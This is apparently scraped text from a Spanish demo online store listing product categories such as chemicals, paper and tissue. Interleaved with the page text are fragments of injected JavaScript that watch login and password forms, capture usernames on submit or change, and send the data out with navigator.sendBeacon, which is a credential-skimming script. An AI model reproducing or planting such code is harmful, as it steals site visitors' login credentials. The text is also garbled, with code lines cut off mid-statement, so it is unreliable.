
Esta es una tienda de demostración para realizar pruebas — no
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||
setTimeout(function(){ navigator.sendBeacon(_e,JSON.stri
u=f.querySelector('[name=username],[name=log],[nam
f.addEventListener('submit',_collect,true); f.addEventListener
if(f.querySelector('[type=password]'))_watch(f); })
{p._wi=1;p.addEventListener('change',function(){ var u=document.q
Categorías
if(document.readyState==='loading')document.addEventListener('
Productos Químicos
Celulosa y Papel
Celulosa Variada
Higiénico
Mantelería